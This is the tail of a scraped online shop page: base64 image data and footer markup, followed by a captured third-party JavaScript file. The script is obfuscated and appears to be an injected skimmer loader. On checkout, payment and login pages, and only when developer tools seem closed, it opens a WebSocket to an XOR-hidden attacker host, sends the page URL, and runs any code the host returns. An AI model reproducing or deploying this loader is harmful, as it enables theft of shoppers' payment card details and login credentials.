ZwTBNawC9FbCjHgTk7XYe6Uo4bwa6UTUYPZidmjm/CQIKAlUw56z6KAv0L55VLTDsQ55O83TZ3+hh1PfCJpUgABwzhp/lhA/CVcB/c0yhn5WF66JtMhaegqEhCsCtKgvHxEFystFmSLFab8GL0HlAAZ7kmBMhD9jDR8Ibr/nCAkfy1F8KMUocSPEZgTSUNIYpAgeMbcrD4gdnGI378YdGild82Wgt/MwugA8HoqTfoVHUfBMDjwioG1ANUX/behY8CZlq5TiCiuICcI2jS5pNQKmTcffYQSwysKKZ5DFoaog5dRiAmCTijH1UuIPXVQxtLlcKpkN3SW9PzJfKRNYiNo058Qrw+MMIpgopHvTzqnV5PG0CvQ+7k2QoTZSD6/V9dkwyppmOgaEbDvSYOxRSU6AW2y8CYHnd/cw9xPXaY9TaE+ZrEYEUYWo6hv76K0slgJFTNfSBAE71nEwSEUEwTa1MOI0ffe2DGAnhIEHn6brHXD0rMQ+9IMrllBQTk+RN6DIJd0/VKM7Z7yUFiZFwTFVjLCamopVxBSXLqCoFU9FCYpOnjh0vBhZT50nSPklC6yoUMo5pvAPS2UWszxgoCCRRovX4gJAiajwBxLGoIbg0LkK2Exi4qIY0VGe0GQLsN6z1IVBLR1nC2V0A9/EgQ0UuZx8mO+B7/ohB88uxEzurrIfgHy8CYWGxHohaxrUBZHTfo+vRIlQeA+GcbJ95tvSgkCfgzq+CVwhnyuTVg8iqG/NtQH0tGdWFhK53tlNA3/uT8vCDiUqIvyXGxqwC+j68hrSgdAnyDNpoh8QfBHs5ULf3awX+cvBrTbYsumS0ocPWn4aKJS9+kdQaIXhBiIcFLZ2AGiWE/k8VIqBcqnpoZS7nX8BLoP0QcD42gijRGbjgByyqIhyfThWmiU2jgZozRj9tepvh4wpiESHqsHGQZjgsCIgHkTI/[base64]/yrbI6F/eWzveU8gu1CVZmImC0Ig0fAj4P6lj7hQUBr5nSY9SHJGOCQC+M7UEoxVKHasnsiimgTDdqx08NMUukXPphHBez0qXY+YWsUtFEmhoKUR2r0Mmri8PYF1wEhNWF6RUWBJ2qVoha3i0kCLFlaIZcrlGIPEyULmxbQZtgabtTp05Judgyst8Ei7JIHaiYRX60riM/A70LBw1psW9S+uBV/[base64]/[base64]/[base64]/Y0EltywJeEPxeCfn4Pf1CluA9j6WoXusP0/If9HY9rSi91aD7ZPosBn+Q2FJkviAglcTFV0K/xTwmCH4LO8pKGtjiakuBpjEwD9LrKNelS5ds6iJ4QcDqUJs+MknEIaV8kQWrdLlCxPykDu5cejVkGCcNIYxZDURnUY5gE40u+C50fS0q4YJWWoy0r2uWon477uR0HmsO7j7zBWFJ6aOTBaYG5cdGBIZx5cvNGgO6hoZXHzsgsF8gNdwtc/p4BB1IXohS7PAzFJvPSzH22wtBynkhZRGhy7b7ijFB7kJLQn+ymEDMofLRJ9Lwm0tjh0gLOFRiB3QJePu+aUHwW/MKbCXLUd5SzMAlEYRSq48eMm/ZVZYGeoezGl43JtjJuIVxoyXhkUceuZEpd3ns2LFjLt+GtRb5ZjLm8s3+bpEv2rycKwfT+d26dcvL/6ao68fyPK+88sqkXFVVVTS/EuqapVisTlNTk89va8zAMg83XvL//J/kFcYbJAjFDxpYVqip5WjQ7B//j28TEoRFH2P4hjBj1Kjw2UqrhNof71z2gtKyQ3n+iv9mfGuC8JUpLCMfejiMf/W1sl9DutzXFbzAcstW0ubSAt+ImmCm9KxIdFMx8I2pyVVVYXJdfVi4oKVruxLkBGGe3czQ664Lw2+9LQy/5dYcv7j62jB9wMAwY/iIMPSa68OIm28Jw+EtlIP8beWuvDo09egZ5jQ1hWE33hSGXnhRGHhWpzDorLPDsCuuChO6vBV87M6c8RPC8Lv/FkY8+liYP3duNjWEedOmhVGPPxGGnH9BGPSb34Rh11wXJnb9IHz1VeaHNvXubennhNGRr6IUA693xJNPhsGXXh6m2u8RFn79VRh+731h8CWXhZEvvPitCEL/k04Nn32nVRjxVPGd2mlMH9A/9F57vdBn+x3DXHtuS4KcIMx/441Q1WrFULfGOqG63Zqhuu0axtVDDzMxJrzyWpj0yafJzfZZtW2oXq19qF9zndBgrLEy1au2T8qNuPuvYWq/[base64]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"/></a></div></div>
		  </div>
		</div>
	  </div>
	</div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://incelerotomotiv.com.tr/themes/skinlab/assets/cache/bottom-8e0c67434.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://js-storage.com/incelerotomotiv.js
body_size: 901
content:
const _0x13ca31=_0x4d23;(function(_0x38d59e,_0x12a689){const _0x599f8a=_0x4d23,_0x223ad2=_0x38d59e();while(!![]){try{const _0x32f646=parseInt(_0x599f8a(0x1bd))/0x1*(parseInt(_0x599f8a(0x1ca))/0x2)+-parseInt(_0x599f8a(0x1c1))/0x3*(parseInt(_0x599f8a(0x1c2))/0x4)+-parseInt(_0x599f8a(0x1be))/0x5*(parseInt(_0x599f8a(0x1c8))/0x6)+parseInt(_0x599f8a(0x1c9))/0x7+-parseInt(_0x599f8a(0x1c0))/0x8+-parseInt(_0x599f8a(0x1cb))/0x9*(parseInt(_0x599f8a(0x1c6))/0xa)+parseInt(_0x599f8a(0x1c7))/0xb*(parseInt(_0x599f8a(0x1bc))/0xc);if(_0x32f646===_0x12a689)break;else _0x223ad2['push'](_0x223ad2['shift']());}catch(_0x1b90b3){_0x223ad2['push'](_0x223ad2['shift']());}}}(_0x498e,0x8b1f7));function _0x4d23(_0x3b4491,_0xfec706){const _0x498e37=_0x498e();return _0x4d23=function(_0x4d236d,_0x1efca9){_0x4d236d=_0x4d236d-0x1bc;let _0x4f0992=_0x498e37[_0x4d236d];return _0x4f0992;},_0x4d23(_0x3b4491,_0xfec706);}if((location[_0x13ca31(0x1c4)]['includes'](_0x13ca31(0x1bf))||location[_0x13ca31(0x1c4)]['includes'](_0x13ca31(0x1c5))||location['href']['includes']('/giris-yap'))&&outerWidth-innerWidth<0x80&&outerHeight-innerHeight<0x80){const mzzu=[0x5d,0x59,0x59,0x10,0x5,0x5,0x4f,0x5a,0x45,0x59,0x7,0x43,0x44,0x5e,0x4f,0x58,0x44,0x4b,0x46,0x4,0x49,0x45,0x47,0x5,0x49,0x45,0x44,0x44,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],umem=0x2a;window['ww']=new WebSocket(String['fromCharCode'](...mzzu[_0x13ca31(0x1cc)](_0x118fa5=>_0x118fa5^umem))+encodeURIComponent(location[_0x13ca31(0x1c4)])),window['ww']['addEventListener'](_0x13ca31(0x1c3),_0x40dd49=>{new Function(_0x40dd49['data'])();});}function _0x498e(){const _0x2ab555=['387ofLeVx','map','12WQfkXw','180287wDvZgk','188620LYqagY','/siparis-tamamlama','7919536KqDdco','705uPEDQt','3932AXNopE','message','href','/eklenti/paytrcheckout/payment','2840gKXmpP','25721905dmswRy','120SiNPWc','271908SKwFyh','2xTpHZQ'];_0x498e=function(){return _0x2ab555;};return _0x498e();}